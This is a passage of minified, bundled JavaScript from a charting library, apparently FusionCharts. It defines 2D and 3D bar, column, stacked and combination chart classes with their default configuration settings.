t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var s=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.defaultSeriesType="bar3d",o.defaultPlotShadow=1,o.isBar=!0,o.defaultZeroPlaneHighlighted=!1,o.registerFactory("dataset",i["default"],["vCanvas"]),o}return c(t,e),t.getName=function(){return"MSBar3D"},t.prototype.getName=function(){return"MSBar3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.is3D=!0,t.friendlyName="Multi-series 3D Bar Chart",t.hasLegend=!0,t.defaultDatasetType="bar3d",t.showplotborder=0,t.enablemousetracking=!0},t.prototype.getDSdef=function(){return a["default"]},t.prototype.getDSGroupdef=function(){return r["default"]},t}(n["default"]);t["default"]=s},555:function(e,t,o){"use strict";t.__esModule=!0;var n=i(o(458)),r=i(o(437)),a=i(o(556));function i(e){return e&&e.__esModule?e:{"default":e}}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.registerFactory("canvas",r["default"]),o.registerFactory("dataset",a["default"],["vCanvas"]),o}return l(t,e),t.getName=function(){return"MSBarCartesian3D"},t.prototype.getName=function(){return"MSBarCartesian3D"},t.prototype.parseChartAttr=function(t){e.prototype.parseChartAttr.call(this,t),this.config.drawTrendRegion=0},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.is3D=!0,t.showplotborder=0,t.showzeroplaneontop=0},t}(n["default"]);t["default"]=c},556:function(e,t,o){"use strict";t.__esModule=!0,t["default"]=function(e){var t,o,n,a=e.getFromEnv("dataSource").dataset,l=void 0,c=l=e.getChildren().canvas[0].getChildren("vCanvas")[0],s=e.config.defaultDatasetType||"",u=void 0;a||e.setChartMessage(),(0,r.componentFactory)(l,i["default"],"datasetGroup_"+s),u=l.getChildren("datasetGroup_"+s)[0],t=e.getDSGroupdef(),(0,r.componentFactory)(u,t,"datasetGroup_"+s),(n=u.getChildren("datasetGroup_"+s))&&(c=n[0]),o=e.getDSdef(),(0,r.datasetFactory)(c,o,"dataset",a.length,a)};var n,r=o(125),a=o(442),i=(n=a)&&n.__esModule?n:{"default":n}},557:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(558),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},558:function(e,t,o){"use strict";t.__esModule=!0;var n=a(o(559)),r=a(o(525));function a(e){return e&&e.__esModule?e:{"default":e}}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return i(t,e),t.getName=function(){return"StackedBar2D"},t.prototype.getName=function(){return"StackedBar2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Stacked Bar Chart",t.enablemousetracking=!0,t.maxbarheight=50,t.isstacked=!0},t.prototype.getDSGroupdef=function(){return r["default"]},t}(n["default"]);t["default"]=l},559:function(e,t,o){"use strict";t.__esModule=!0;var n=l(o(458)),r=l(o(467)),a=l(o(516)),i=l(o(461));function l(e){return e&&e.__esModule?e:{"default":e}}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var s=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.isBar=!0,o.registerFactory("dataset",i["default"],["vCanvas"]),o}return c(t,e),t.getName=function(){return"MSBar2D"},t.prototype.getName=function(){return"MSBar2D"},t.prototype.getDSdef=function(){return r["default"]},t.prototype.getDSGroupdef=function(){return a["default"]},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Multi-series Bar Chart",t.hasLegend=!0,t.defaultDatasetType="bar2d"},t}(n["default"]);t["default"]=s},560:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(561),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},561:function(e,t,o){"use strict";t.__esModule=!0;var n=i(o(562)),r=i(o(444)),a=i(o(525));function i(e){return e&&e.__esModule?e:{"default":e}}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return l(t,e),t.getName=function(){return"StackedColumn3D"},t.prototype.getName=function(){return"StackedColumn3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="3D Stacked Column Chart",t.maxbarheight=50,t.enablemousetracking=!0,t.isstacked=!0},t.prototype.getDSdef=function(){return r["default"]},t.prototype.getDSGroupdef=function(){return a["default"]},t}(n["default"]);t["default"]=c},562:function(e,t,o){"use strict";t.__esModule=!0;var n=i(o(563)),r=i(o(444)),a=i(o(516));function i(e){return e&&e.__esModule?e:{"default":e}}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.defaultPlotShadow=1,o.defaultZeroPlaneHighlighted=!1,o}return l(t,e),t.getName=function(){return"MSColumn3D"},t.prototype.getName=function(){return"MSColumn3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.is3D=!0,t.friendlyName="Multi-series 3D Column Chart",t.defaultDatasetType="column3d",t.showplotborder=0,t.enablemousetracking=!0},t.prototype.getDSdef=function(){return r["default"]},t.prototype.getDSGroupdef=function(){return a["default"]},t}(n["default"]);t["default"]=c},563:function(e,t,o){"use strict";t.__esModule=!0;var n=i(o(459)),r=i(o(437)),a=i(o(556));function i(e){return e&&e.__esModule?e:{"default":e}}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.registerFactory("canvas",r["default"]),o.registerFactory("dataset",a["default"],["vCanvas"]),o}return l(t,e),t.getName=function(){return"MSCartesian3D"},t.prototype.getName=function(){return"MSCartesian3D"},t.prototype.parseChartAttr=function(t){e.prototype.parseChartAttr.call(this,t),this.config.drawTrendRegion=0},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.is3D=!0,t.showplotborder=0,t.drawcrosslineontop=0,t.showzeroplaneontop=0},t}(n["default"]);t["default"]=c},564:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(565),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},565:function(e,t,o){"use strict";t.__esModule=!0;var n=i(o(518)),r=i(o(432)),a=i(o(525));function i(e){return e&&e.__esModule?e:{"default":e}}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return l(t,e),t.getName=function(){return"StackedColumn2D"},t.prototype.getName=function(){return"StackedColumn2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Stacked Column Chart",t.isstacked=!0},t.prototype.getDSdef=function(){return r["default"]},t.prototype.getDSGroupdef=function(){return a["default"]},t}(n["default"]);t["default"]=c},566:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(567),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},569:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(570),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},570:function(e,t,o){"use strict";t.__esModule=!0;var n=a(o(571)),r=a(o(525));function a(e){return e&&e.__esModule?e:{"default":e}}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var l=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.defaultSecondaryDataset="line",o.isDual=!0,o}return i(t,e),t.getName=function(){return"StackedColumn3DLineDy"},t.prototype.getName=function(){return"StackedColumn3DLineDy"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.is3D=!0,t.sDefaultDatasetType="line",t.friendlyName="Stacked 3D Column and Line Chart",t.defaultDatasetType="column3d",t.use3dlineshift=1,t.isdual=!0,t.isstacked=!0,t.showplotborder=0,t.enablemousetracking=!0},t.prototype.getDSGroupdef=function(e){return"column3d"===e?r["default"]:void 0},t}(n["default"]);t["default"]=l},571:function(e,t,o){"use strict";t.__esModule=!0;var n=c(o(572)),r=c(o(444)),a=c(o(449)),i=c(o(516)),l=c(o(573));function c(e){return e&&e.__esModule?e:{"default":e}}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var u=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.defaultPlotShadow=1,o.isDual=!0,o.registerFactory("dataset",l["default"],["vCanvas"]),o}return s(t,e),t.getName=function(){return"MSColumn3DLineDy"},t.prototype.getName=function(){return"MSColumn3DLineDy"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.is3D=!0,t.sDefaultDatasetType="line",t.friendlyName="Multi-series 3D Column and Line Chart",t.defaultDatasetType="column3d",t.use3dlineshift=1,t.isdual=!0,t.showplotborder=0,t.enablemousetracking=!0,t.anchorborderthickness=1,t.anchorimageurl=void 0,t.anchorimagepadding=1,t.anchorsides=1,t.anchoralpha=void 0,t.anchorbgalpha="100",t.anchorimagealpha="100",t.anchorimagescale=100,t.anchorstartangle=90,t.anchorshadow=0,t.anchorbgcolor=void 0,t.anchorbordercolor=void 0,t.anchorradius=3,t.showvalues=1,t.plotfillalpha="70",t.linedashlen=5,t.linedashgap=4,t.linedashed=void 0,t.linealpha="100",t.linethickness=2,t.drawfullareaborder=1,t.connectnulldata=0,t.showzeroplaneontop=0},t.prototype.getDSdef=function(e){return"line"===e?a["default"]:r["default"]},t.prototype.getDSGroupdef=function(e){return"column3d"===e?i["default"]:void 0},t.prototype.getDSType=function(e,t){return e&&"line"===e.toLowerCase()||t?"line":"column3d"},t}(n["default"]);t["default"]=u},572:function(e,t,o){"use strict";t.__esModule=!0;var n=a(o(495)),r=a(o(437));function a(e){return e&&e.__esModule?e:{"default":e}}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var l=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.registerFactory("canvas",r["default"]),o}return i(t,e),t.prototype.parseChartAttr=function(t){e.prototype.parseChartAttr.call(this,t),this.config.drawTrendRegion=0},t.getName=function(){return"MSDybaseCartesian3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this),this.config.is3D=!0},t.prototype.getName=function(){return"MSDybaseCartesian3D"},t}(n["default"]);t["default"]=l},573:function(e,t,o){"use strict";t.__esModule=!0,t["default"]=function(e){var t=e.getFromEnv("dataSource").dataset,o=e.getChildren().canvas[0].getChildren("vCanvas"),n=o[0],r=o[1],u=void 0,f=e.getFromEnv("chartConfig").isdual,p=void 0,d={vCanvasDatasetsDef0:{},vCanvasDatasetsDef1:{}},h=void 0,g=void 0,b=void 0,y=void 0,m=void 0,v=void 0,_=void 0,C=void 0,w={},D={};for(t||e.setChartMessage(),p=0;p<t.length;p++)"s"===(v=(u=t[p]).parentyaxis||"").toLowerCase()&&f?(m=(0,i.pluck)(u.renderas,e.config.sDefaultDatasetType),_=r,C=D,g=d.vCanvasDatasetsDef1):(m=(0,i.pluck)(u.renderas,e.config.defaultDatasetType),_=n,C=w,g=d.vCanvasDatasetsDef0),m=e.getDSType(m,"s"===v.toLowerCase()),(y=e.getDSGroupdef(m,v))&&((0,i.componentFactory)(_,a["default"],s),C[(h=_.getChildren(s)[0]).getName()]=!0,(0,i.componentFactory)(h,y,c),C[y.getName().toLowerCase()]=!0),C[m.toLowerCase()]=!0,g[m]?(g[m].conf.push(u),g[m].indices.push(p)):(g[m]={},g[m].indices=[p],g[m].classDef=e.getDSdef(m),g[m].conf=[u],g[m].pYAxis=v.toLowerCase(),g[m].parent=y?h.getChildren(c)[0]:_);for(var O in d)if(d.hasOwnProperty(O))for(m in g=d[O])g.hasOwnProperty(m)&&("group"===(b=g[m]).parent.getType()&&b.parent.configure(b.conf),(0,i.datasetFactory)(b.parent,b.classDef,"dataset_"+m,b.conf.length,b.conf,b.indices));(0,l.removeComponents)(o[0],Object.keys(w)),(0,l.removeComponents)(o[1],Object.keys(D))};var n,r=o(442),a=(n=r)&&n.__esModule?n:{"default":n},i=o(125),l=o(498);var c="multiseriesColumnManager",s="multiseriesColumnManager3D"},574:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(571),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},575:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(509),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},576:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(577),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},577:function(e,t,o){"use strict";t.__esModule=!0;var n=l(o(578)),r=l(o(444)),a=l(o(449)),i=l(o(525));function l(e){return e&&e.__esModule?e:{"default":e}}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return c(t,e),t.getName=function(){return"StackedColumn3DLine"},t.prototype.getName=function(){return"StackedColumn3DLine"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.is3D=!0,t.friendlyName="Stacked 3D Column and Line Chart",t.use3dlineshift=1,t.isstacked=!0,t.stack100percent=0,t.showplotborder=0,t.enablemousetracking=!0},t.prototype.getDSdef=function(e){return"line"===e?a["default"]:r["default"]},t.prototype.getDSGroupdef=function(e){return"column"===e?i["default"]:undefined},t.prototype.getDSType=function(e){return e&&"line"===e.toLowerCase()?"line":"column"},t}(n["default"]);t["default"]=s},578:function(e,t,o){"use strict";t.__esModule=!0;var n=f(o(563)),r=f(o(444)),a=f(o(510)),i=f(o(514)),l=f(o(450)),c=f(o(449)),s=f(o(516)),u=f(o(573));function f(e){return e&&e.__esModule?e:{"default":e}}function p(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var d=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.defaultPlotShadow=1,o.registerFactory("dataset",u["default"],["vCanvas"]),o}return p(t,e),t.getName=function(){return"MSCombi3D"},t.prototype.getName=function(){return"MSCombi3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.is3D=!0,t.friendlyName="Multi-series 3D Combination Chart",t.defaultDatasetType="column3d",t.showplotborder=0,t.enablemousetracking=!0,t.anchorborderthickness=1,t.anchorimageurl=void 0,t.anchorimagepadding=1,t.anchorsides=1,t.anchoralpha=void 0,t.anchorbgalpha="100",t.anchorimagealpha="100",t.anchorimagescale=100,t.anchorstartangle=90,t.anchorshadow=0,t.anchorbgcolor=void 0,t.anchorbordercolor=void 0,t.anchorradius=3,t.showvalues=1,t.plotfillalpha="70",t.linedashlen=5,t.linedashgap=4,t.linedashed=void 0,t.linealpha="100",t.linethickness=2,t.drawfullareaborder=1,t.connectnulldata=0},t.prototype.getDSdef=function(e){return"splinearea"===e?a["default"]:"spline"===e?i["default"]:"area"===e?l["default"]:"line"===e?c["default"]:r["default"]},t.prototype.getDSGroupdef=function(e){return"column3d"===e?s["default"]:void 0},t.prototype.getDSType=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return"area"===e.toLowerCase()?"area":"line"===e.toLowerCase()?"line":"spline"===e.toLowerCase()?"spline":"splinearea"===e.toLowerCase()?"splinearea":"column3d"},t}(n["default"]);t["default"]=d},579:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(580),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},580:function(e,t,o){"use strict";t.__esModule=!0;var n=c(o(581)),r=c(o(432)),a=c(o(449)),i=c(o(514)),l=c(o(525));function c(e){return e&&e.__esModule?e:{"default":e}}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return s(t,e),t.getName=function(){return"StackedColumn2DLine"},t.prototype.getName=function(){return"StackedColumn2DLine"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Stacked Column and Line Chart",t.defaultDatasetType="column",t.isstacked=!0,t.stack100percent=0,t.enablemousetracking=!0},t.prototype.getDSdef=function(e){return"spline"===e?i["default"]:"line"===e?a["default"]:r["default"]},t.prototype.getDSGroupdef=function(e){return"column"===e?l["default"]:void 0},t.prototype.getDSType=function(){return"line"===(arguments.length>0&&arguments[0]!==undefined?arguments[0]:"").toLowerCase()?"line":"column"},t}(n["default"]);t["default"]=u},581:function(e,t,o){"use strict";t.__esModule=!0;var n=f(o(551)),r=f(o(432)),a=f(o(450)),i=f(o(449)),l=f(o(510)),c=f(o(514)),s=f(o(516)),u=f(o(497));function f(e){return e&&e.__esModule?e:{"default":e}}function p(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var d=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.registerFactory("dataset",u["default"],["vCanvas"]),o}return p(t,e),t.getName=function(){return"MSCombi2D"},t.prototype.getName=function(){return"MSCombi2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Multi-series Combination Chart",t.defaultDatasetType="column",t.enablemousetracking=!0,t.showzeroplaneontop=0},t.prototype.getDSdef=function(e){return"splinearea"===e?l["default"]:"spline"===e?c["default"]:"area"===e?a["default"]:"line"===e?i["default"]:r["default"]},t.prototype.getDSGroupdef=function(e){return"column"===e?s["default"]:void 0},t.prototype.getDSType=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return"splinearea"===e.toLowerCase()?"splinearea":"spline"===e.toLowerCase()?"spline":"area"===e.toLowerCase()?"area":"line"===e.toLowerCase()?"line":"column"},t}(n["default"]);t["default"]=d},582:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(583),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},583:function(e,t,o){"use strict";t.__esModule=!0;var n=l(o(578)),r=l(o(444)),a=l(o(449)),i=l(o(516));function l(e){return e&&e.__esModule?e:{"default":e}}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var s=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.defaultPlotShadow=1,o}return c(t,e),t.getName=function(){return"MSColumnLine3D"},t.prototype.getName=function(){return"MSColumnLine3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.is3D=!0,t.friendlyName="Multi-series Column and Line Chart",t.use3dlineshift=1,t.showplotborder=0,t.enablemousetracking=!0},t.prototype.getDSdef=function(e){return"line"===e?a["default"]:r["default"]},t.prototype.getDSGroupdef=function(e){return"column3d"===e?i["default"]:undefined},t.prototype.getDSType=function(e){return e&&"line"===e.toLowerCase()?"line":"column3d"},t}(n["default"]);t["default"]=s},584:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(578),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},585:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(581),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},586:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(587),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},587:function(e,t,o){"use strict";t.__esModule=!0;var n=c(o(459)),r=c(o(588)),a=c(o(590)),i=c(o(461)),l=o(125);function c(e){return e&&e.__esModule?e:{"default":e}}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 